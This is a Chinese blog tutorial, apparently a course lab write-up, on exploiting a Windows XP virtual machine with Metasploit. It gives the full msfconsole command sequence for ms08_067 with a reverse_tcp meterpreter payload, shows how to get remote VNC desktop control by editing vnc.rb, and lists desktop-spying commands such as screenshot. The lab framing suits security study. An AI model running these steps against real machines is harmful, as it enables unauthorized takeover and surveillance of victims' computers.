热门标签

热门文章

- 1学历提升微积分试题及答案,分享几个实用搜题和学习工具 #知识分享#媒体#经验分享

- 2长江商学院隽永参访实在智能,沉浸体验实在Agent

- 3python--学生信息管理系统--主菜单_创建学生信息管理系统界面,分别实现系统主菜单、学生基本信息管理菜单、学生成绩

- 4VSCode使用ESLint插件提示Error: Could not find config file._vscode eslint插件找不到配置文件

- 5DevSecOps示范 | 世界500强企业如何建设软件开发安全体系

- 6全网最全的 Java 面试题汇总,爱了~

- 7ECL: Class-Enhancement Contrastive Learning for Long-Tailed Skin Lesion Classification论文速读

- 8从开发运维发展史看到底什么是Serverless?

- 9初识logback的使用_idea 导入ch.qos.logback

- 10详解EM算法

当前位置: article > 正文

Metasploit利用vnc图形化远程控制工具获得靶机远程控制桌面_metaspoit vnc

作者:weixin_40725706 | 2024-05-16 14:58:54

赞

踩

metaspoit vnc

问题描述

分别在Windows和Linux操作系统上安装Metasploit软件,并运行Metasploit完成针对Linux靶机usermap_script漏洞的渗透攻击,尝试使用植入VNC图形化远程控制工具的攻击载荷,成功获得Linux靶机上的远程控制桌面。

由于笔者没有配置Linux虚拟机,因此使用Windows XP SP3中文版作为靶机,并使用ms08_067作为渗透模块进行渗透。

解决办法

在msfconsole中使用命令:

use exploit/windows/smb/ms08_067_netapi

set PAYLOAD windows/meterpreter/reverse_tcp

set RHOST 192.168.161.130

set LHOST 192.168.161.128

set TARGET 34

exploit

- 1

- 2

- 3

- 4

- 5

- 6



得到会话后使用命令run vnc获得靶机桌面。结果如下:

如何控制

由于使用已经封装好的vnc只能进行靶机桌面的监控,并不能完成对靶机桌面的控制,因此想要完成对靶机的控制,需要对vnc.rb文件进行修改。

在目录/usr/share/metasploit-framework/scripts/meterpreter/下找到vnc.rb文件,如下:

在该文件中找到pay的声明位置,在其后添加pay.datastore['ViewOnly'] = false后即可对远程桌面进行控制。

一些关于远程桌面的命令

enumdesktops #查看可用的桌面

getdesktop #获取当前 meterpreter 关联的桌面

set_desktop #设置 meterpreter 关联的桌面 h 查看帮助

screenshot #截屏

use espia #或者使用 espia 模块截屏 然后输入 screengrab

run vnc #使用使用vnc远程桌面连接

参考资料

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/weixin_40725706/article/detail/579296

推荐阅读

相关标签